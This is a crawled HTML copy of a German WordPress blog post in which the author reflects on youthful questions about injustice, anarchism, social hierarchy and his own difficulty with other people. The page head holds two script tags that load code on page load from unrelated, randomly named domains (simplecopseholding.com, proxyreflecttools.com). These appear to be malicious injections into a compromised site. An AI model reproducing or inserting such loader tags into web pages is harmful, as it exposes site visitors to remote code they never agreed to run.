

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x2b3.de/fragen-meiner-jugend
body_size: 15043
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://x2b3.de/xmlrpc.php">
		<title>Fragen meiner Jugend &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="https://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="https://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Fragen meiner Jugend-Kommentar-Feed" href="https://x2b3.de/fragen-meiner-jugend/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='https://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20210930' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="https://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="https://x2b3.de/wp-json/wp/v2/posts/2275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://x2b3.de/fragen-meiner-jugend" />
<link rel='shortlink' href='https://wp.me/p8aGl5-AH' />
<link rel="alternate" type="application/json+oembed" href="https://x2b3.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fx2b3.de%2Ffragen-meiner-jugend" />
<link rel="alternate" type="text/xml+oembed" href="https://x2b3.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fx2b3.de%2Ffragen-meiner-jugend&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="Als ich anfing, über die Welt nach zu denken. Was passiert da? Wie ist das zu erklären, wie funktioniert es? Wieso ist das so? Muß das so sein? Welche Alternativen gibt es, da wo Dinge nicht so gut sind? Der Umgang der Menschen untereinander und mit den anderen Dingen und Wesen um sie herum -&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Fragen meiner Jugend" />
<meta property="og:url" content="https://x2b3.de/fragen-meiner-jugend" />
<meta property="og:description" content="Als ich anfing, über die Welt nach zu denken. Was passiert da? Wie ist das zu erklären, wie funktioniert es? Wieso ist das so? Muß das so sein? Welche Alternativen gibt es, da wo Dinge nicht so gut…" />
<meta property="article:published_time" content="2017-08-14T17:51:30+00:00" />
<meta property="article:modified_time" content="2017-08-14T17:59:57+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="http://x2b3.de/wp-content/uploads/2017/08/wars.jpg" />
<meta property="og:image:width" content="727" />
<meta property="og:image:height" content="478" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:creator" content="@x2beetree" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="Fragen meiner Jugend" />
<meta name="twitter:image" content="http://x2b3.de/wp-content/uploads/2017/08/wars.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-2275 single-format-standard wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173&#038;ssl=1 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-2275" class="post-2275 post type-post status-publish format-standard hentry category-arbeit category-chronologia category-erinnerungen-und-vergangenes category-philosophie category-politik-und-wirtschaft category-psychologie category-religion category-technik tag-alleine-wandern tag-apparat tag-desillusionierung tag-egoismus tag-fragen tag-grundbeduerfnisse tag-orientierung tag-utopien tag-werte">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-2275"><a href="https://x2b3.de/fragen-meiner-jugend" rel="bookmark">Fragen meiner Jugend</a></h5>
				</header>

				
				<div class="metadata">
					
						<p>Als ich anfing, über die Welt nach zu denken.</p>
<p>Was passiert da? Wie ist das zu erklären, wie funktioniert es? Wieso ist das so? Muß das so sein? Welche Alternativen gibt es, da wo Dinge nicht so gut sind?</p>
<p>Der Umgang der Menschen untereinander und mit den anderen Dingen und Wesen um sie herum &#8211; da ist sehr viel sehr brutal und widerwärtig. Weltkriege, Sklaverei, Genozide, Armut, Obdachlosigkeit, Gewaltherrschaft, Folter, die Ausbeutung der Ressourcen gegen jede ökologische Vernunft. Der Umgang mit Nutztieren. Um nur ein paar Beispiele zu nennen.</p>
<p><img data-attachment-id="2279" data-permalink="https://x2b3.de/fragen-meiner-jugend/wars" data-orig-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/08/wars.jpg?fit=727%2C478&amp;ssl=1" data-orig-size="727,478" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wars" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/08/wars.jpg?fit=300%2C197&amp;ssl=1" data-large-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/08/wars.jpg?fit=727%2C478&amp;ssl=1" loading="lazy" class="aligncenter size-full wp-image-2279" src="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/08/wars.jpg?resize=727%2C478" alt="" width="727" height="478" srcset="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/08/wars.jpg?w=727&amp;ssl=1 727w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/08/wars.jpg?resize=300%2C197&amp;ssl=1 300w" sizes="(max-width: 727px) 100vw, 727px" data-recalc-dims="1" /></p>
<p>Der gemeinsame Nenner dieser Themen: Politik und Wirtschaft. Und was den Akteur &#8222;Mensch&#8220; angeht: Psychologie.</p>
<p>Eine mögliche Lösung schienen die alternativen politischen Theorien zu bieten &#8211; Sozialismus, Anarchismus. Ganz offensichtlich politische Ideologien, die sich aus einem mit dem Christentum geteilten Strang von Werten &#8211; Gewaltlosigkeit, Gleichheit, Geschwisterlichkeit &#8211; heraus entwickelt haben.</p>
<p><img data-attachment-id="2278" data-permalink="https://x2b3.de/fragen-meiner-jugend/jesus-anarchise-article" data-orig-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/08/jesus-anarchise-article.jpg?fit=250%2C188&amp;ssl=1" data-orig-size="250,188" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="jesus-anarchise-article" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/08/jesus-anarchise-article.jpg?fit=250%2C188&amp;ssl=1" data-large-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/08/jesus-anarchise-article.jpg?fit=250%2C188&amp;ssl=1" loading="lazy" class="aligncenter size-full wp-image-2278" src="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/08/jesus-anarchise-article.jpg?resize=250%2C188" alt="" width="250" height="188" data-recalc-dims="1" /></p>
<p>Könnten wir nicht alle respektvoll und egalitär miteinander umgehen?</p>
<p>Tun wir aber nicht. Treffen sich zwei Menschen, sortieren sie sich nach hierarchischen Kriterien. Zum Beispiel verhalten sie sich unterschiedlich zueinander, wenn sie sich als ungleich einstufen &#8211; sich als Mann und Frau, arm oder reich oder als weiß und schwarz klassifizieren etc. Welche Unterschiede von welchen Kriterien eine Rolle spielen, hängt dabei an einem sozialen System einer geteilten Weltanschauung.</p>
<p>Beispielsweise trifft eine geniale Bauersfrau einen dummen adligen Mann, es ist aber Mittelalter &#8211; dann hat die Frau verschissen. Heute wäre die Frau möglicherweise eine Mathematik-Professorin und der Mann ein Trinker am Kiosk. Der Unterschied von Geschlecht war im Mittelalter sehr sozial relevant, der von Intelligenz nicht &#8211; und vielleicht ist es heute anders und auch besser. Was natürlich daran liegt, dass ich Intelligenz für wichtiger und wesentlicher halte als biologisches Geschlecht.</p>
<p>Die Organisation von Menschen in Gruppen, das ist ein Thema, was mich immer wieder fasziniert hat. Wie macht man das, und wann kriegt man welche Resultate?</p>
<p>Leider sind die Ergebnisse ernüchternd: Was so einfach zu sein schien &#8211; es anders machen &#8211; erweist sich beim Ausprobieren als dermaßen schwierig, dass es für Leute, die trotzig an dieser Mission festhalten, praktisch nur eine Geschichte von gescheiterten Versuchen geben kann. Ist auch möglich, dass ich mich nur besonders bescheuert angestellt habe, na klar. Allerdings sehe ich um mich herum auch wenig, was dafür spricht, dass diese Ansätze tatsächlich funktionieren. Und die Leute, die ich für meine Helden halte, sind oft recht miserabel geendet.</p>
<p>Darunter Künstler, Philosophen, Heilige, Spinner, Wissenschaftler, Liebende. Was die spirituelle Seite angeht, mag ich nicht urteilen. Viele haben aber offenbar ihr Leben lang gesucht und gekämpft und sich eben einer einfachen Lösung der inneren Widersprüche entzogen, sondern bewußt es sich schwer gemacht. Vielleicht, weil sie nicht anders konnten. Wer weiß das schon so genau &#8211; den Unterschied von können und Wollen hat ja auch noch nie wer wirklich dingfest machen können.</p>
<p><img data-attachment-id="2282" data-permalink="https://x2b3.de/fragen-meiner-jugend/2017-08-14-19_59_13-kreisel-google-search" data-orig-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/08/2017-08-14-19_59_13-kreisel-Google-Search.png?fit=670%2C471&amp;ssl=1" data-orig-size="670,471" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2017-08-14 19_59_13-kreisel &#8211; Google Search" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/08/2017-08-14-19_59_13-kreisel-Google-Search.png?fit=300%2C211&amp;ssl=1" data-large-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/08/2017-08-14-19_59_13-kreisel-Google-Search.png?fit=670%2C471&amp;ssl=1" loading="lazy" class="aligncenter size-full wp-image-2282" src="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/08/2017-08-14-19_59_13-kreisel-Google-Search.png?resize=670%2C471" alt="" width="670" height="471" srcset="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/08/2017-08-14-19_59_13-kreisel-Google-Search.png?w=670&amp;ssl=1 670w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/08/2017-08-14-19_59_13-kreisel-Google-Search.png?resize=300%2C211&amp;ssl=1 300w" sizes="(max-width: 670px) 100vw, 670px" data-recalc-dims="1" /></p>
<p>Ich bilde mir nicht ein, ich wäre wichtig. Auch wenn ich mir das wie vermutlich jeder mal sehr gewünscht habe. In einem kleinen Rahmen jemanden etwas bedeuten, das ist schon fein. Aber selbst wenn nicht &#8211; bereits die eigene emotionale Beziehung zu irgendwem oder zu irgendwas reicht aus, sich selbst zu erhalten.</p>
<p>Auf meinem Blog schreibe ich über Themen, die mich beschäftigen &#8211; nicht für andere, sondern weil es mir selbst etwas bedeutet, diese Aspekte meines Denkens zu verschriftlichen. Und seit mein Zettelberg mir über den Kopf gewachsen ist, finde ich es sehr erstrebenswert, lieber mehr digialen Formen der Speicherung von Fragmenten meinen Hirnschmalz anzuvertrauen.</p>
<p>Tatsächlich habe ich mir gedacht, wie wäre es, wenn ich parallel zur Entrümpelung meiner Papierhalde eine Reihe von kurzen Beiträgen jeweils zu den Themen mache. Vielleicht mal dies und das einscanne. So habe ich ein wenig eine Essenz gebildet, falls das klappt.</p>
<p>Man soll sein Herz nicht an Dinge hängen. Wenn das mal so einfach wäre. Meine Beobachtung dazu &#8211; ich habe mit Dingen eine längere Beziehung als mit Menschen, und mehr Freude an Dingen als an Menschen. Vermutlich, weil Dinge eine Erweiterung meiner Möglichkeiten sind &#8211; Machtmotiv; etwas tun können.</p>
<p>Während Menschen regelhaft zwei Aspekte mit bringen, die ich nicht so geil finde.</p>
<ol>
<li>Sie machen nicht, was ich will, und sie behindern mich in meinem Willen</li>
<li>Sie machen was, was ich nicht will, und behindern mich damit in meinem Wohlfühlen</li>
</ol>
<p>Was natürlich dafür spricht, dass ich ein Problem mit sozialer Interaktion habe. Und ein komischer Egoist bin, der nicht gelernt hat, sich einzufügen. Die logische Konsequenz &#8211; sich irgendwohin zurück ziehen &#8211; geht nicht.</p>
<p>Denn zugleich habe ich ein sehr starkes Verlangen danach, mich mit Menschen auszutauschen, was mich immer wieder dahin zieht, wo was los ist. Das habe ich über mich gelernt, als ich in den Bergen in Südfrankreich war. Ab und zu auf den Markt und unter Leute kommen, schon sehr wichtig.</p>
<p>Was mir sehr fehlt &#8211; Leute, die ähnliche Sachen wie ich bearbeiten. Kann sein, ich bin da einen eigenen Weg so lange gegangen, dass es in der &#8211; bildlich gesprochen &#8211; Gegend, wo ich nun bin, niemanden sonst gibt, der da auch wandert. Das stimmt aber nur sehr partiell. Natürlich sind es eher Schichten. Tiefer drin bewegen mich die genau gleichen Dinge wie alle anderen Menschen, was die grundsätzlichen Fragen angeht. &#8222;Wie kann ich weiter machen?&#8220; &#8211; die zentrale Frage des individuellen Lebewesens. &#8222;Wer hat mich lieb, wer schützt und tröstet mich?&#8220;: Weil wir kollektive Wesen sind, die Bindungsbedürfnisse haben. Und: &#8222;Was ist zu tun?&#8220; &#8211; weil ein Apparat da ist, der etwas machen mag und dafür Orientierung benötigt. Ganz grundsätzliche menschliche Angelegenheiten, aus denen sich &#8211; falls man irgendwo ankoppelt &#8211; alles andere eigentlich auch &#8222;von selbst&#8220; ergeben könnte.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2275" class="share-twitter sd-button share-icon no-text" href="https://x2b3.de/fragen-meiner-jugend?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2275" class="share-facebook sd-button share-icon no-text" href="https://x2b3.de/fragen-meiner-jugend?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fragen-meiner-jugend#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="https://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Benachrichtige mich über nachfolgende Kommentare via E-Mail.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='2275' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8ec28673ce" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="203"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->
						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:  <a href="https://x2b3.de/category/arbeit" rel="category tag">Arbeit</a>,<a href="https://x2b3.de/category/chronologia" rel="category tag">chronologia</a>,<a href="https://x2b3.de/category/erinnerungen-und-vergangenes" rel="category tag">Erinnerungen und Vergangenes</a>,<a href="https://x2b3.de/category/philosophie" rel="category tag">Philosophie</a>,<a href="https://x2b3.de/category/politik-und-wirtschaft" rel="category tag">Politik und Wirtschaft</a>,<a href="https://x2b3.de/category/psychologie" rel="category tag">Psychologie</a>,<a href="https://x2b3.de/category/religion" rel="category tag">Religion</a>,<a href="https://x2b3.de/category/technik" rel="category tag">Technik</a> </span> -  @ August 14, 2017 5:51 p.m. </p>
